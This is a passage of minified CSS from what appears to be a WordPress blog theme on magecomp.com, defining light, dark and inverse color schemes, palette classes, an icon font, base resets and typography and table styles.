100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-site-background:linear-gradient(180deg,var(--cs-dark-site-background-start,#1c1c1c) 0%,var(--cs-dark-site-background-end,#1c1c1c) 100%);--cs-layout-background:var(--cs-dark-layout-background,#222);--cs-offcanvas-background:var(--cs-dark-offcanvas-background,#222);--cs-color-highlight-background:var(--cs-dark-header-highlight-background,#3d3d3d);--cs-color-primary:var(--cs-dark-primary-color,#fff);--cs-color-primary-contrast:#222;--cs-color-secondary:var(--cs-dark-secondary-color,#cdcdcd);--cs-color-secondary-contrast:#000;--cs-color-accent:var(--cs-dark-accent-color,#fff);--cs-color-border:var(--cs-dark-border-color,#2e2e2e);--cs-color-input:var(--cs-dark-input-background,#222);--cs-color-input-contrast:var(--cs-dark-input-color,#fff);--cs-color-button:linear-gradient(180deg,var(--cs-dark-button-background-start,#434343) 0%,var(--cs-dark-button-background-end,#0f0f0f) 100%);--cs-color-button-contrast:var(--cs-dark-button-color,#fff);--cs-color-button-hover:linear-gradient(180deg,var(--cs-dark-button-hover-background-start,#383838) 0%,var(--cs-dark-button-hover-background-end,#010101) 100%);--cs-color-button-hover-contrast:var(--cs-dark-button-hover-color,#fff);--cs-color-overlay-background:var(--cs-dark-overlay-background-rgb,#000);--cs-color-box-shadow-rgb:16,16,16;--cs-color-contrast-50:#000;--cs-color-contrast-100:#333;--cs-color-contrast-200:#494949;--cs-color-contrast-300:#606060;--cs-color-contrast-400:#777;--cs-color-contrast-500:#8e8e8e;--cs-color-contrast-600:#a4a4a4;--cs-color-contrast-700:#bbb;--cs-color-contrast-800:#d2d2d2;--cs-color-contrast-900:#e9e9e9}}[data-scheme=inverse]{--cs-color-primary:#fff;--cs-color-primary-contrast:#222;--cs-layout-background:#fff;--cs-color-secondary:#fff;--cs-color-secondary-contrast:#000;--cs-color-button-secondary:linear-gradient(180deg,#fff 0%,#deddff 100%);--cs-color-button-secondary-contrast:#5955d1;--cs-color-border:#2e2e2e;--cs-color-tag-color:var(--cs-light-primary-color,#29294b);--cs-color-contrast-50:rgba(255,255,255,.1);--cs-color-contrast-100:rgba(255,255,255,.1);--cs-color-contrast-200:rgba(255,255,255,.2);--cs-color-contrast-300:rgba(255,255,255,.3);--cs-color-contrast-400:rgba(255,255,255,.4);--cs-color-contrast-500:rgba(255,255,255,.5);--cs-color-contrast-600:rgba(255,255,255,.6);--cs-color-contrast-700:rgba(255,255,255,.7);--cs-color-contrast-800:rgba(255,255,255,.8);--cs-color-contrast-900:rgba(255,255,255,.9)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=inverse]{--cs-color-primary:#fff;--cs-color-primary-contrast:#222;--cs-layout-background:#fff;--cs-color-secondary:#fff;--cs-color-secondary-contrast:#000;--cs-color-button-secondary:linear-gradient(180deg,#fff 0%,#deddff 100%);--cs-color-button-secondary-contrast:#5955d1;--cs-color-border:#2e2e2e;--cs-color-tag-color:var(--cs-light-primary-color,#29294b);--cs-color-contrast-50:rgba(255,255,255,.1);--cs-color-contrast-100:rgba(255,255,255,.1);--cs-color-contrast-200:rgba(255,255,255,.2);--cs-color-contrast-300:rgba(255,255,255,.3);--cs-color-contrast-400:rgba(255,255,255,.4);--cs-color-contrast-500:rgba(255,255,255,.5);--cs-color-contrast-600:rgba(255,255,255,.6);--cs-color-contrast-700:rgba(255,255,255,.7);--cs-color-contrast-800:rgba(255,255,255,.8);--cs-color-contrast-900:rgba(255,255,255,.9)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=inverse]{--cs-color-primary:#fff;--cs-color-primary-contrast:#222;--cs-layout-background:#fff;--cs-color-secondary:#fff;--cs-color-secondary-contrast:#000;--cs-color-button-secondary:linear-gradient(180deg,#fff 0%,#deddff 100%);--cs-color-button-secondary-contrast:#5955d1;--cs-color-border:#2e2e2e;--cs-color-tag-color:var(--cs-light-primary-color,#29294b);--cs-color-contrast-50:rgba(255,255,255,.1);--cs-color-contrast-100:rgba(255,255,255,.1);--cs-color-contrast-200:rgba(255,255,255,.2);--cs-color-contrast-300:rgba(255,255,255,.3);--cs-color-contrast-400:rgba(255,255,255,.4);--cs-color-contrast-500:rgba(255,255,255,.5);--cs-color-contrast-600:rgba(255,255,255,.6);--cs-color-contrast-700:rgba(255,255,255,.7);--cs-color-contrast-800:rgba(255,255,255,.8);--cs-color-contrast-900:rgba(255,255,255,.9)}}[data-scheme]{color:var(--cs-color-primary)}.cs-scheme-toggled[data-scheme] *,.cs-scheme-toggled[data-scheme] *:after,.cs-scheme-toggled[data-scheme] *:before{transition:none !important}:root,[data-scheme=light]{--cs-palette-color-blue:#59bacc;--cs-palette-color-green:#58ad69;--cs-palette-color-orange:#ffbc49;--cs-palette-color-red:#e32c26;--cs-palette-color-black:#000;--cs-palette-color-white:#fff;--cs-palette-color-primary:#29294b;--cs-palette-color-secondary:#696981;--cs-palette-color-layout:#f1f1f1;--cs-palette-color-accent:#5955d1;--cs-palette-color-border:#e1e1e8;--cs-palette-color-divider:#e1e1e8;--cs-palette-color-gray-50:#f8f9fa;--cs-palette-color-gray-100:#f8f9fa;--cs-palette-color-gray-200:#e1e1e8;--wp--preset--shadow--standard:0 5px 25px 0 rgba(114,114,255,.12);--wp--preset--color--accent:var(--cs-color-accent);--wp--preset--color--secondary:#696981}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-palette-color-blue:#59bacc;--cs-palette-color-green:#58ad69;--cs-palette-color-orange:#ffbc49;--cs-palette-color-red:#e32c26;--cs-palette-color-black:#000;--cs-palette-color-white:#fff;--cs-palette-color-primary:#29294b;--cs-palette-color-secondary:#696981;--cs-palette-color-layout:#f1f1f1;--cs-palette-color-accent:#5955d1;--cs-palette-color-border:#e1e1e8;--cs-palette-color-divider:#e1e1e8;--cs-palette-color-gray-50:#f8f9fa;--cs-palette-color-gray-100:#f8f9fa;--cs-palette-color-gray-200:#e1e1e8;--wp--preset--shadow--standard:0 5px 25px 0 rgba(114,114,255,.12);--wp--preset--color--accent:var(--cs-color-accent);--wp--preset--color--secondary:#696981}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-palette-color-blue:#59bacc;--cs-palette-color-green:#58ad69;--cs-palette-color-orange:#ffbc49;--cs-palette-color-red:#e32c26;--cs-palette-color-black:#000;--cs-palette-color-white:#fff;--cs-palette-color-primary:#29294b;--cs-palette-color-secondary:#696981;--cs-palette-color-layout:#f1f1f1;--cs-palette-color-accent:#5955d1;--cs-palette-color-border:#e1e1e8;--cs-palette-color-divider:#e1e1e8;--cs-palette-color-gray-50:#f8f9fa;--cs-palette-color-gray-100:#f8f9fa;--cs-palette-color-gray-200:#e1e1e8;--wp--preset--shadow--standard:0 5px 25px 0 rgba(114,114,255,.12);--wp--preset--color--accent:var(--cs-color-accent);--wp--preset--color--secondary:#696981}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent)}}[data-scheme=dark]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-secondary:#cdcdcd;--cs-palette-color-layout:#222;--cs-palette-color-accent:#fff;--cs-palette-color-border:#2e2e2e;--cs-palette-color-divider:#2e2e2e;--cs-palette-color-gray-50:#000;--cs-palette-color-gray-100:#333;--cs-palette-color-gray-200:#494949;--wp--preset--shadow--standard:0 5px 25px 0 rgba(16,16,16,.12);--wp--preset--color--accent:var(--cs-color-accent)}}[data-scheme=inverse]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-border:#343434;--cs-palette-color-divider:#494949;--cs-palette-color-gray-50:rgba(255,255,255,.1);--cs-palette-color-gray-100:rgba(255,255,255,.1);--cs-palette-color-gray-200:rgba(255,255,255,.2)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=inverse]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-border:#343434;--cs-palette-color-divider:#494949;--cs-palette-color-gray-50:rgba(255,255,255,.1);--cs-palette-color-gray-100:rgba(255,255,255,.1);--cs-palette-color-gray-200:rgba(255,255,255,.2)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=inverse]{--cs-palette-color-black:#fff;--cs-palette-color-white:#222;--cs-palette-color-primary:#fff;--cs-palette-color-border:#343434;--cs-palette-color-divider:#494949;--cs-palette-color-gray-50:rgba(255,255,255,.1);--cs-palette-color-gray-100:rgba(255,255,255,.1);--cs-palette-color-gray-200:rgba(255,255,255,.2)}}.has-blue-color{color:var(--cs-palette-color-blue) !important}.has-blue-background-color{background-color:var(--cs-palette-color-blue) !important}.has-green-color{color:var(--cs-palette-color-green) !important}.has-green-background-color{background-color:var(--cs-palette-color-green) !important}.has-orange-color{color:var(--cs-palette-color-orange) !important}.has-orange-background-color{background-color:var(--cs-palette-color-orange) !important}.has-red-color{color:var(--cs-palette-color-red) !important}.has-red-background-color{background-color:var(--cs-palette-color-red) !important}.has-black-color{color:var(--cs-palette-color-black) !important}.has-black-background-color{background-color:var(--cs-palette-color-black) !important}.has-white-color{color:var(--cs-palette-color-white) !important}.has-white-background-color{background-color:var(--cs-palette-color-white) !important}.has-primary-color{color:var(--cs-palette-color-primary) !important}.has-primary-background-color{background-color:var(--cs-palette-color-primary) !important}.has-secondary-color{color:var(--cs-palette-color-secondary) !important}.has-secondary-background-color{background-color:var(--cs-palette-color-secondary) !important}.has-layout-color{color:var(--cs-palette-color-layout) !important}.has-layout-background-color{background-color:var(--cs-palette-color-layout) !important}.has-accent-color{color:var(--cs-palette-color-accent) !important}.has-accent-background-color{background-color:var(--cs-palette-color-accent) !important}.has-gray-50-color{color:var(--cs-palette-color-gray-50) !important}.has-gray-50-background-color{background-color:var(--cs-palette-color-gray-50) !important}.has-gray-100-color{color:var(--cs-palette-color-gray-100) !important}.has-gray-100-background-color{background-color:var(--cs-palette-color-gray-100) !important}.has-gray-200-color{color:var(--cs-palette-color-gray-200) !important}.has-gray-200-background-color{background-color:var(--cs-palette-color-gray-200) !important}@font-face{font-family:"cs-icons";src:url(//magecomp.com/blog/wp-content/themes/revision/./assets/static/icon-fonts/icons.ttf) format("truetype"),url(//magecomp.com/blog/wp-content/themes/revision/./assets/static/icon-fonts/icons.woff) format("woff"),url(//magecomp.com/blog/wp-content/themes/revision/./assets/static/icon-fonts/icons.svg#icons) format("svg");font-weight:400;font-style:normal;font-display:swap}[class^=cs-icon-],[class*=" cs-icon-"]{font-family:"cs-icons" !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cs-icon-new-window:before{content:"\e932"}.cs-icon-not-found:before{content:"\e930"}.cs-icon-location-fill:before{content:"\e931"}.cs-icon-location:before{content:"\e92f"}.cs-icon-linkedIn:before{content:"\e92e"}.cs-icon-facebook:before{content:"\e91d"}.cs-icon-instagram:before{content:"\e91e"}.cs-icon-link:before{content:"\e920"}.cs-icon-pinterest:before{content:"\e921"}.cs-icon-snapchat:before{content:"\e923"}.cs-icon-tiktok:before{content:"\e924"}.cs-icon-tumblr:before{content:"\e925"}.cs-icon-vimeo:before{content:"\e926"}.cs-icon-youtube .path1:before{content:"\e928";color:#444}.cs-icon-youtube .path2:before{content:"\e929";margin-left:-1em;color:#fff}.cs-icon-comment-o:before{content:"\f0e5"}.cs-icon-comments-o:before{content:"\f0e6"}.cs-icon-mail-reply:before{content:"\f112"}.cs-icon-reply1:before{content:"\f112"}.cs-icon-menu1:before{content:"\e91f"}.cs-icon-filter:before{content:"\e915"}.cs-icon-arrow-down:before{content:"\e914"}.cs-icon-arrow-short-left:before{content:"\e916"}.cs-icon-arrow-short-right:before{content:"\e919"}.cs-icon-alert:before{content:"\e901"}.cs-icon-cart:before{content:"\e902"}.cs-icon-dark-mode:before{content:"\e903"}.cs-icon-download:before{content:"\e905"}.cs-icon-info:before{content:"\e907"}.cs-icon-light-mode:before{content:"\e908"}.cs-icon-menu:before{content:"\e909"}.cs-icon-reference:before{content:"\e90b"}.cs-icon-reply-2:before{content:"\e910"}.cs-icon-search:before{content:"\e911"}.cs-icon-success:before{content:"\e912"}.cs-icon-twitter-x:before{content:"\e913"}.cs-icon-x:before{content:"\e92b"}.cs-icon-byuser:before{content:"\e942"}.cs-icon-reply:before{content:"\e940"}.cs-icon-arrow-long-left:before{content:"\e917"}.cs-icon-arrow-long-right:before{content:"\e92c"}.cs-icon-comments:before{content:"\e92d"}.cs-icon-timer:before{content:"\e91a"}.cs-icon-image:before{content:"\e92a"}.cs-icon-activity:before{content:"\e900"}.cs-icon-arrow-left:before{content:"\e904"}.cs-icon-arrow-right:before{content:"\e906"}.cs-icon-award:before{content:"\e90a"}.cs-icon-chevron-down:before{content:"\e90c"}.cs-icon-chevron-left:before{content:"\e90d"}.cs-icon-chevron-right:before{content:"\e90e"}.cs-icon-chevron-up:before{content:"\e90f"}.cs-icon-message-square:before{content:"\e918"}.cs-icon-music:before{content:"\e91b"}.cs-icon-play:before{content:"\e91c"}.cs-icon-watch:before{content:"\e922"}.cs-icon-zap:before{content:"\e927"}.cs-icon-eye:before{content:"\e9ce"}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff;color:#000}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr,.wp-block-separator{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:var(--cs-color-secondary);text-decoration:underline;background-color:transparent;transition:.25s}a:hover{color:var(--cs-color-primary);text-decoration:none}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table,.wp-block-table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.screen-reader-text,.sr-only{display:none}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;font-family:var(--cs-font-base-family)}@media (min-width:992px){html{scrollbar-gutter:stable}}body{font-family:var(--cs-font-base-family),sans-serif;font-size:var(--cs-font-base-size);font-weight:var(--cs-font-base-weight);font-style:var(--cs-font-base-style);line-height:var(--cs-font-base-line-height);letter-spacing:var(--cs-font-base-letter-spacing)}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;margin-bottom:1rem;word-wrap:break-word;color:var(--cs-color-primary);font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}@media (max-width:767.98px){h1,.h1{font-size:var(--cs-heading-2-font-size)}}@media (min-width:768px) and (max-width:991.98px){h1,.h1{font-size:calc(var(--cs-heading-1-font-size) - 0.5rem)}}@media (min-width:992px){h1,.h1{font-size:var(--cs-heading-1-font-size)}}@media (max-width:767.98px){h2,.h2{font-size:var(--cs-heading-3-font-size)}}@media (min-width:768px){h2,.h2{font-size:var(--cs-heading-2-font-size)}}@media (max-width:767.98px){h3,.h3{font-size:var(--cs-heading-4-font-size)}}@media (min-width:768px){h3,.h3{font-size:var(--cs-heading-3-font-size)}}@media (max-width:767.98px){h4,.h4{font-size:var(--cs-heading-5-font-size)}}@media (min-width:768px){h4,.h4{font-size:var(--cs-heading-4-font-size)}}@media (max-width:767.98px){h5,.h5{font-size:var(--cs-heading-6-font-size)}}@media (min-width:768px){h5,.h5{font-size:var(--cs-heading-5-font-size)}}@media (max-width:767.98px){h6,.h6{font-size:var(.875rem)}}@media (min-width:768px){h6,.h6{font-size:var(--cs-heading-6-font-size)}}hr,.wp-block-separator{border:0;border-top:1px solid var(--cs-color-border)}small,.small{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}mark,.mark{padding:.2em;background-color:#fcf8e3;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}figcaption{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform)}cite,caption{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform)}time{font-family:var(--cs-font-post-meta-family),sans-serif;font-size:var(--cs-font-post-meta-size);line-height:var(--cs-font-post-meta-line-height);font-weight:var(--cs-font-post-meta-weight);font-style:var(--cs-font-post-meta-style);letter-spacing:var(--cs-font-post-meta-letter-spacing);text-transform:var(--cs-font-post-meta-text-transform)}.cs-section-heading{margin-bottom:0}.cs-section-heading:not(:first-child){margin-top:.5rem}.cs-section-heading-styling{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.cs-section-heading-widget{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}table,.wp-block-table{width:100%;border-collapse:collapse;margin-bottom:0;text-align:left}table th,.wp-block-table th,table td,.wp-block-table td{padding:.75rem;vertical-align:middle;border:none;border-top:1px solid var(--cs-color-border)}table thead,.wp-block-table thead{border-bottom:2px solid var(--cs-color-border)}table tfoot,.wp-block-table tfoot{border-top:2px solid var(--cs-color-border)}table tbody+tbody,.wp-block-table tbody+tbody{border-top:2px solid var(--cs-color-border)}table th,.wp-block-table th,table td,.wp-block-table td{border:1px solid var(--cs-color-border)}table thead th,.wp-block-table thead th,table thead td,.wp-block-table thead td{border-bottom-width:1px}table:not(.has-small-font-size,.has-medium-font-size,.has-large-font-size,.has-x-large-font-size) th,.wp-block-table:not(.has-small-font-size,.has-medium-font-size,.has-large-font-size,.has-x-large-font-size) th{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing)}table.has-small-font-size th,.has-small-font-size.wp-block-table th,table.has-medium-font-size th,.has-medium-font-size.wp-block-table th,table.has-large-font-size th,.has-large-font-size.wp-block-table th,table.has-x-large-font-size th,.has-x-large-font-size.wp-block-table th{font-size:inherit;line-height:1.2}table[style*=font-style] th,[style*=font-style].wp-block-table th{font-style:inherit}table[style*=font-weight] th,[style*=font-weight].wp-block-table th{font-weight:inherit}table[style*=line-height] th,[style*=line-height].wp-block-table th{line-height:inherit}table[style*=letter-spacing] th,[style*=letter-spacing].wp-block-table th{letter-spacing:inherit}table[style*=text-transform] th,[style*=text-transform].wp-block-table th{text-transform:inherit}.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cs-color-contrast-100)}.wp-block-table figcaption{padding:.75rem 0;color:var(--cs-color-primary);text-align:left}.wp-block-table figcaption:not(:first-child){margin-top:0}.cs-table-simple-bordered tr th,.cs-table-simple-bordered tr td{border:none;border-top:1px solid var(--cs-color-border)}.cs-table-striped tbody tr:nth-of-type(odd){background-color:var(--cs-color-contrast-100)}@media (max-width:575.98px){.cs-table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media (max-width:767.98px){.cs-table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media (max-width:991.98px){.cs-table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media (max-width:1247.98px){.cs-table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.cs-table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cs-main-content .entry-content>*:last-child:after,.cs-main-content .entry-summary>*:last-child:after{content:"";clear:both;display:table}.cs-main-content .entry-content>*,.cs-main-content .entry-content .wp-block-column>*,.cs-main-content .entry-content .wp-block-media-text__content>*,.cs-main-content .entry-summary>*,.cs-main-content .entry-summary .wp-block-column>*,.cs-main-content .entry-summary .wp-block-media-text__content>*{margin-top:28px;margin-bottom:28px}.cs-main-content .entry-content>*:first-child,.cs-main-content .entry-content .wp-block-column>*:first-child,.cs-main-content .entry-content .wp-block-media-text__content>*:first-child,.cs-main-content .entry-summary>*:first-child,.cs-main-content .entry-summary .wp-block-column>*:first-child,.cs-main-content .entry-summary .wp-block-media-text__content>*:first-child{margin-top:0}.cs-main-content .entry-content>*:last-child,.cs-main-content .entry-content .wp-block-column>*:last-child,.cs-main-content .entry-content .wp-block-media-text__content>*:last-child,.cs-main-content .entry-summary>*:last-child,.cs-main-content .entry-summary .wp-block-column>*:last-child,.cs-main-content .entry-summary .wp-block-media-text__content>*:last-child{margin-bottom:0}.cs-main-content .entry-content>*:has(+ul),.cs-main-content .entry-content .wp-block-column>*:has(+ul),.cs-main-content .entry-content .wp-block-media-text__content>*:has(+ul),.cs-main-content .entry-summary>*:has(+ul),.cs-main-content .entry-summary .wp-block-column>*:has(+ul),.cs-main-content .entry-summary .wp-block-media-text__content>*:has(+ul){margin-bottom:0}.cs-main-content .entry-content .wp-block-heading,.cs-main-content .entry-summary .wp-block-heading{margin-top:28px;margin-bottom:14px;clear:both}.cs-main-content .entry-content .wp-block-heading:first-child,.cs-main-content .entry-summary .wp-block-heading:first-child{margin-top:0}.cs-main-content .entry-content .wp-block-heading+*,.cs-main-content .entry-summary .wp-block-heading+*{margin-top:14px}.cs-main-content .entry-content .wp-block-heading+.wp-block-heading,.cs-main-content .entry-summary .wp-block-heading+.wp-block-heading{margin-top:14px}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list),.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list){padding-left:28px;padding-right:16px;list-style-type:disc}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list) li,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list) li{margin-bottom:.5rem}.cs-main-content:not(:has(.woocommerce-area)) .entry-content ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list) li::marker,.cs-main-content:not(:has(.woocommerce-area)) .entry-summary ul:not(:has(.woocommerce-MyAccount-navigation-link),.wp-block-post,.wp-block-archives,.wp-block-categories,.wp-block-latest-posts,.wp-block-social-links,.wp-block-post-template,.blocks-gallery-grid,.wc-block-grid__products,.wp-block-navigation,.wp-block-navigation .wp-block-page-list) li::marker{font-size:.9375rem}.cs-main-content:not(:has(.woocommerce-area)) .entry-content 